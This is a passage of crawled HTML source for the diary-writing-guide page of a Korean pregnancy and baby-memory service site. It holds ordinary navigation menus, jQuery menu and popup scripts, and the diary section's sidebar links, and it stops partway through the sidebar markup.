

--- FILE ---
content_type: text/html; Charset=euc-kr
request_url: https://www.babymemories.co.kr/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_07.asp
body_size: 40815
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">
<head>
<meta name="naver-site-verification" content="1a1636b4d7a0c302667d43bf9e28e187faf467fa"/>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="name" content="베이비메모리즈" />
<meta name="author" content="웨디트디자인/www.wedit.co.kr" />
<meta name="description" content="산모교실, 임산부교실, 임신육아교실, 임신육아정보, 태교, 출산용품, 임산부, 무료체험단, 임신출산정보, 일등맘">
<meta property="og:type" content="website">
<meta property="og:title" content="일등맘 산모교실">
<meta property="og:description" content="산모교실, 임산부교실, 임신육아교실, 임신육아정보, 태교, 출산용품, 임산부, 무료체험단, 임신출산정보, 일등맘">
<meta property="og:image" content="산모교실.com">
<meta property="og:url" content="산모교실.com">
<title>일등맘 산모교실</title>

<link rel="stylesheet" type="text/css" href="/css/style.css?2026-01-26" media="screen" />
<link href="/css/jquery.selectbox.css" type="text/css" rel="stylesheet" />
<link type="text/css" href="/calendar/themes/base/ui.all.css" rel="stylesheet" />
<link type="text/css" href="/calendar/ui/demos.css" rel="stylesheet" />

<SCRIPT type="text/javascript" charset="utf-8" src="/js/jquery.js"></SCRIPT>
<script type="text/javascript" src="/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="/js/jquery.ulslide.js"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script type="text/javascript" src="/js/jquery.anchor.js"></script>
<script type="text/javascript" src="/js/jquery.form.js" ></script>
<script type="text/javascript" src="/js/jquery.rolling.js"></script>
<script type="text/javascript" src="/js/jquery.banner.js"></script>
<script type="text/javascript" src="/js/easySlider1.5.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.core.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker-ko.js"></script>
<SCRIPT type="text/javascript" src="/js/function.js"></SCRIPT>
<script type="text/javascript" src="/js/ui.js"></script>
<script type="text/javascript" src="/js/jquery.filestyle.js"></script>
<script src="/js/jquery.bxSlider.js"></script>

<script type="text/javascript">
	function ReadyAlert()
	{
		alert("현재 서비스 준비중입니다.\n이용에 불편을 드려 대단히 죄송합니다.");
		return;
	}

	$(document).ready(function(){
		$(".Topimg").mouseover(function (){
			var file = $(this).attr('src').split('/');
			var filename = file[file.length-1];
			var path = '';
			
			for(i=0 ; i < file.length-1 ; i++){
				path = ( i == 0 )?path + file[i]:path + '/' + file[i];
			}
	
			$(this).attr('src',path+'/'+filename.replace('_off.jpg','_on.jpg'));

		}).mouseout(function(){
			var file = $(this).attr('src').split('/');
			var filename = file[file.length-1];
			var path = '';
			
			for(i=0 ; i < file.length-1 ; i++){
				path = ( i == 0 )?path + file[i]:path + '/' + file[i];
			}
	
			$(this).attr('src',path+'/'+filename.replace('_on.jpg','_off.jpg'));
		});

	});



	//슬라이드 다운
	function doDown(id) { 
		$("select1").css("display","none");

		$("#popview1").css("display","");
		$("#popview2").css("display","");

		if (id == 'loginLayer') { 
			if (_isLogin){
				id = 'loginAfterLayer';
				if(!myShinLoded){
					try { loadMyShin(); } catch (e) { }
					myShinLoded = true;
				}
			}else{
				id = 'loginBeforeLayer';
			}	
		}
		$("#" + id).slideDown('6500');
		setTimeout(function(){ 	
			hideAllLayer(id);
		}, 400);
			
	}

		//슬라이드 업
		function doUp(id) { 
			$("#popview1").css("display","");
			$("#popview2").css("display","none");

			if (id == 'loginLayer') { 
				if (_isLogin)
					id = 'loginAfterLayer';
				else
					id = 'loginBeforeLayer';
			}

			$("#" + id).slideUp('6500');
		}

		function hideAllLayer(id) { 
			$("#menu01").hide();


			$("#"+id).show();
		}


	function event_pop1()
	{
		window.open('/event/event_01.asp?code=216','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop2()
	{
		window.open('/event/event_01.asp?code=179','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop3()
	{
		window.open('/event/event_01.asp?code=226','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop4()
	{
		window.open('https://db.blueweb.co.kr/formmail/formmail.html?dataname=telescout00','event0618','top=0, left=0, width=500, height=600, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}


	function event2_popup(pcode){
		window.open('/event/event_02.asp?code='+pcode,'newwindow','top=0, left=0, width=500, height=635, toolbar=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no');
	}
	
	
	
	
	</SCRIPT>

</head>

<body>

<div class="layer" id="menu01" style="display:none;position:fixed;">
	<div style="width:969px;height:264px;background-color:#40BFBB;">
		<div style="padding-left:11px;padding-right:11px;padding-top:14px;">
			<div style="background-color:#0BA19C;height:21px;padding-top:2px;">
				<span style="color:#CCFFFF;font-weight:bold;padding-left:12px;padding-right:30px;">아이사랑패키지</span>
				<!-- <span style="color:#CCFFFF;font-weight:bold;padding-right:55px;">임신육아일기</span> -->
				<span style="color:#CCFFFF;font-weight:bold;padding-right:40px;">일등맘 산모교실</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:90px;">아기사진</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:80px;">탄생발조각</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:30px;">DNA 아기주민등록증</span>	
				<span style="color:#CCFFFF;font-weight:bold;padding-right:85px;">탯줄도장</span>
				<span style="color:#CCFFFF;font-weight:bold;">커뮤니티</span>
			</div>
			<div style="padding-top:10px;padding-top:10px;">
				<ul>
					<li style="float:left;padding-left:120px;width:135px;line-height:190%;color:#CFF6F5; ">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info.asp" class="A">행사소개</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_02.asp" class="A">행사일정/참가신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_03.asp" class="A">사전예약 신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_04.asp" class="A">신청자 리스트</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_05.asp" class="A">경품 및 사은품</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_event_sketch" class="A">행사 스케치</a>  <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_event_review" class="A">행사 후기</a>  <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_winner" class="A">당첨자 발표</a> <br />
					</li>

					<li style="float:left;width:140px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=babyPic_info/babyPic_best.asp" class="A">베스트 사진첩</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babypic" class="A">우리아이 사진첩</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babypic_studio" class="A">우리스튜디오 뽐내기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_studio_review" class="A">스튜디오 이용후기</a> <br />
						ㆍ<a href = "http://babymemories.mobilenamu.com/subpage_info/subpage_info.asp?page_index=agency_center_info/agency_center_info_01.asp" class="A">전국지정 스튜디오</a> <br />
					</li>

					<li style="float:left;width:145px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info.asp" class="A">탄생발조각이란?</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info_03.asp" class="A">주문신청 리스트</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_03.asp" class="A">상품권 등록</a> <br /><br /><br />

					</li>

					<li style="float:left;width:145px;line-height:190%;color:#CFF6F5;">
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp" class="A">아기주민등록증이란?</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp" class="A">주문신청 리스트</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_04.asp" class="A">무료발급기관</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_02.asp" class="A">상품권 등록</a> <br />

					</li>


					<li style="float:left;width:140px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info.asp" class="A">탯줄도장 이란?</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info_03.asp" class="A">주문신청 리스트</a> <br />
						ㆍ<a href = "javascript:alert('준비중입니다.');" class="A">무료제작기관</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_04.asp" class="A">상품권 등록</a> <br />
					</li>


					<li style="float:left;line-height:190%;color:#CFF6F5;">						
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_goodevent" class="A">좋은 이벤트 추천</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babyinfo01" class="A">태교용품 만들기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babyinfo02" class="A">아기에게 한마디</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_partyinfo" class="A">백일/돌잔치 후기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_diaryinfo" class="A">일기자랑 신청하기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_chatinfo" class="A">알콩달콩 수다방</a> <br /><!--
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_recomstudio" class="A">스튜디오 추천후기</a> <br />-->
					</li>

				</ul>
			</div>
			
		</div>
		<div style="clear:both;width:100%;text-align:right;">
			<div style="padding-right:20px;">
				<span id="popview2" style="display:none;">
				<a href="javascript:doUp('menu01');"><img src = "/images/pop_close_01.jpg" alt="" id="popview" /></a></span>
			</div>
		</div>
	</div>
</div>


<div id="wrap">
	<div id="cdIncWingNavi">
		<div class="topNaviBg">			
			<div style="padding-top:10px;height:67px;">
				<ul>
					<li style="float:left;text-align:left;padding-left:5px;width:215px;">
						<a href = "/" />
						<img src = "/images/top_logo.jpg" /></a>
					</li>
					<li style="float:left;text-align:left;padding-left:50px;padding-top:10px;">
						<div style="width:385px;height:45px;background-image:url(/images/top_search_bg.jpg);">
							<ul>
								<li style="float:left;width:325px;height:45px;">
									<div style="float:left;padding-top:3px;padding-left:41px;">
										<input type="text" name="search_val" style="border:0px;height:29px;font-size:16px;width:200px;padding-top:6px;"></div>
								</li>
								<li style="float:left;">
									<a href="javascript:void(0);" onclick="ReadyAlert();return false;"><img src = "/images/top_search_b_01.jpg" align="absmiddle" /></a>
								</li>
							</ul>
						</div>
					</li>
					<li style="float:right;padding-right:4px;padding-top:5px;">
						<div style="clear:both;float:right;">
							<ul>
								

								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								
								<li class="top_smenu_02">
									<a href="/subpage_info/subpage_info.asp?page_index=membership/member_join.asp"><img src = "/images/top_join.gif" alt="" /></a>
								</li>

								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								
								<li class="top_smenu_02">
									<a href="/subpage_info/subpage_info.asp?page_index=membership/member_idpass.asp"><img src = "/images/top_find_val.jpg" alt="" /></a>
								</li>

								
								
								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>


								<!--li class="top_smenu_02">
									<a href="http://babymemories.co.kr/v1/index.htm?mode=sitemap"><img src = "/images/top_sitemap.jpg" alt="" /></a>
								</li-->
								<li class="top_smenu_02">
									
										<a href="javascript:void(0);" onclick="location.href='/subpage_info/subpage_default.asp?page_index=membership/login.asp';return false;"><img src = "/images/top_mypage.jpg" alt="" /></a>
									
								</li>
								
								
								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								<li class="top_smenu_02">
									<a href="/mboard/list.asp?board_id=tbl_notice"><img src = "/images/top_customer.jpg" alt="" /></a>
								</li>

								<li class="top_smenu_021">
									
										<a href="/subpage_info/subpage_default.asp?page_index=membership/login.asp"><img src = "/images/top_login.jpg" alt="" /></a>
									
								</li>
								
								
							</ul>
						</div>
						<div style="clear:both;width:180px;float:right;padding-right:5px;padding-top:25px;">
							<ul>
								<li class="top_smenu_03">
									<a href="/mboard/list.asp?board_id=tbl_event"><img src = "/images/top_s_menu_001.jpg" alt="" /></a>
								</li>
								<li class="top_smenu_03">
									<a href="/subpage_info/subpage_info.asp?page_index=community_info/community_info.asp"><img src = "/images/top_s_menu_002.jpg" alt="" /></a>
								</li>								
								<li class="top_smenu_03">
									<a href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp"><img src = "/images/top_s_menu_003.jpg" alt="" /></a>
								</li>
								<!--<li class="top_Mmenu">
									<a href="/subpage_info/subpage_info.asp?page_index=agency_center_info/agency_center_info_01.asp"><img src = "/images/top_s_menu_004.jpg" alt="" /></a>
								</li-->
							</ul>
						</div>
					</li>
				</ul>
			</div>

			<div style="clear:both;padding-top:8px;padding-left:3px;">
				<ul>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<!--
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_info.asp">
						<img src = "/images/top_menu_02_on.jpg" alt="" class="Topimg_on" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					-->
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info.asp">
						<img src = "/images/top_menu_03_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=babyPic_info/babyPic_info.asp">
						<img src = "/images/top_menu_04_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info.asp">
						<img src = "/images/top_menu_05_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp">
						<img src = "/images/top_menu_06_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info.asp">
						<img src = "/images/top_menu_07_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/package_info/">
						<img src = "/images/top_menu_01_off.jpg" alt="" class="Topimg" /></a>
					</li>
					
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar2.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<span id="popview1"><a href="javascript:doDown('menu01');"><img src = "/images/top_menu_08_off.jpg" alt="" id="popview" /></a></span>
						<!--<a href="javascript:void(0);" onclick="ReadyAlert();return false;"><img src = "/images/top_menu_08_off.jpg" alt="" /></a>-->
						
					</li>
				</ul>
			</div>
		</div>

		<div style="position:absolute;padding-top:37px;left:50%;margin-left:500px;">
			<div style="">
				<img src = "/images/quick_menu.jpg" alt="" usemap="#quick_menu_map"/>
			</div><!--
			<div style="padding-top:3px;">
				<img src = "/images/quick_banner_001.jpg" alt=""/>
			</div>
			<div style="padding-top:3px;">
				<img src = "/images/quick_banner_002.jpg" alt=""/>
			</div>
			<div style="padding-top:3px;"> <a href="http://www.capella.co.kr/" target="_blank"><img src = "/images/quick_banner_003.jpg" alt=""/></a>
			</div>-->
		</div>
		<map name="quick_menu_map" id="quick_menu_map">
			<area shape="rect" coords="6,58,64,113" href="/subpage_info/subpage_info.asp?page_index=community_info/community_info.asp" />
			<area shape="rect" coords="7,117,62,166" href="/mboard/list.asp?board_id=tbl_event" />
			<area shape="rect" coords="7,171,60,221" href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp" />
			<area shape="rect" coords="6,225,61,277" href="/mboard/list.asp?board_id=tbl_notice" />
			<area shape="rect" coords="6,282,61,334" href="#" />
			<area shape="rect" coords="8,341,59,354" href="#" />
		</map>

	</div>

	<div style="clear:both;width:100%;text-align:center;padding-top:135px;background-color:#F5F4F0;padding-bottom:20px;">

	


		<div style="clear:both;width:100%;margin:0 auto;">
			<div style="padding-right:2px;"><img src="/images/subpage_bg01.jpg" border="0"></div>
			<div style="clear:both;margin:0 auto;width:970px;padding-right:2px;">
				<div style="clear:both;margin:0px auto;width:970px;text-align:center;background-image:url(/images/bg_001.jpg);background-repeat:repeat-y;background-position: center;">

						<div style="float:left;width:185px;padding-left:39px;">
							<style>
	.line01 {clear:both;background:#E1DDD6;width:179px;height:1px;margin-left:4px;margin-top:14px;}
	.line021 {clear:both;background:#E0D1C0;width:155px;height:1px;margin-left:15px;margin-top:14px;}
	.line022 {clear:both;background:#C7EDEE;width:155px;height:1px;margin-left:15px;margin-top:14px;}
	.line02 {clear:both;background:#EEECE8;width:155px;height:1px;margin-left:15px;margin-top:14px;}

	.menu_text {padding-top:11px;text-align:left;}
	.dot_on{background-image:url(/images/menu_dot_on.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:2px;background-position: center;}
	.dot_off{background-image:url(/images/menu_dot_off.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:1px;background-position: center;}

	.Sdot_title_off {font-weight:bold;color:#999999; cursor:pointer;}
	.Sdot_title_on {font-weight:bold;color:#333333; cursor:pointer;}

	.Sdot_title_bg_off {background-image:url(/images/left_title_dot_off.jpg);background-repeat:no-repeat; width:130px;height:12px;margin-left:20px;padding-bottom:10px;}
	.Sdot_title_bg_on {background-image:url(/images/left_title_dot_on.jpg);background-repeat:no-repeat; width:130px;height:12px;margin-left:20px;padding-bottom:10px;}

	.Sdot_off {font-weight:bold;color:#999999;}
	.Sdot_on {font-weight:bold;color:#333333;}

</style>

<script type="text/javascript">
	$(document).ready(function(){
		$(".menu_display").click(function(){
			if($("#menu_list_"+$(this).attr("idx")).is(':hidden') == true)
			{
				$("#menu_list_"+$(this).attr("idx")).hide();
				$("#menu_list_"+$(this).attr("idx")).slideDown();				
			}
			else
			{
				$("#menu_list_"+$(this).attr("idx")).show();	
				$("#menu_list_"+$(this).attr("idx")).slideUp();				
			}
		});
	});
</script>

<div style="background-color:#ffffff;">
	<a href="javascript:void(0);" onclick="location.href='/subpage_info/subpage_default.asp?page_index=membership/login.asp';return false;"><img src="/images/baby_login.jpg" border="0"></a>
</div>


<div style="width:185px;padding-top:10px;background-color:#ffffff;padding-left:1px;">
	<img src="/images/left_menu_bg_01.jpg"></div>
<div style="clear:both;margin:0px auto;width:186px;text-align:center;">
	<div>


		<div style="padding-top:20px;"><img src="/images/left_title_02.jpg" border="0"></div>


		<div style="background-color:#F4EBE1;border-top:1px solid #9E9D9D;border-bottom:1px solid #9E9D9D;">
			<div style="padding-top:5px;">
				<a href = "/subpage_info/subpage_info.asp?page_index=diary_info/diary_category.asp" />
				<img src="/images/diary_b_0001.jpg" border="0" /></a>
				<a href = "/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_01.asp" />
				<img src="/images/diary_b_0002.jpg" border="0" /></a>
			</div>
			<div class="line021"></div>
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_01_basket.asp" /><span class="Sdot_off">출판신청하기</span></a></li>
				</ul>
			</div>
			<div class="line021"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_02.asp" /><span class="Sdot_off">출판배송현황</span></a></li>
				</ul>
			</div>
			<div class="line021"></div>

		</div>

		<div style="background-color:#E1F4F4;border-bottom:1px solid #9E9D9D;">
			
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_on"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_07.asp" /><span class="Sdot_on">일기작성가이드</span></a></li>
				</ul>
			</div>
			<div class="line022"></div>


			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_04.asp" /><span class="Sdot_off">메모리북 샘플보기</span></a></li>
				</ul>
			</div>
			<div class="line022"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diary_qna" /><span class="">임신육아일기 Q&A</span></a></li>
				</ul>
			</div>
			<div class="line022"></div>


		</div>
		
		<div style="background-color:#E3F4E1;border-bottom:1px solid #9E9D9D;">
			
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li style="background-image:url(/images/menu_dot_off.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:1px;background-position: center;"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp" /><span class="">상품권등록</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

		</div>
		
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_05_01.asp" /><span class="Sdot_off">임신일기 무료출판병원</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_06_05.asp" /><span class="Sdot_off">최근 공개일기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_06_06.asp" /><span class="Sdot_off">베스트 일기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diary_review" /><span class="Sdot_off">임신(태교)출판후기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>
		
		
<!--
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_01.asp" /><span class="Sdot_off">일기쓰기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_01_basket.asp" /><span class="Sdot_off">출판신청하기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_01_02.asp" /><span class="Sdot_off">출판배송현황</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<!--<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_05.asp" /><span class="Sdot_off">이용안내</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>-->
<!--
		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_06.asp" /><span class="Sdot_off">임신육아일기란</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>

		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_on"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_07.asp" /><span class="Sdot_on">일기작성가이드</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_04.asp" /><span class="Sdot_off">메모리북 샘플보기</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_02.asp" /><span class="">일기출판절차</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
				<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_02_03.asp" /><span class="">할인/무료출판 방법</span></a></li>
			</ul>
		</div>
		<div class="line02"></div>


		<div class="menu_text">
			<ul>
				<li style="padding-right:20px;"></li>
				<li class="dot_off"></li>
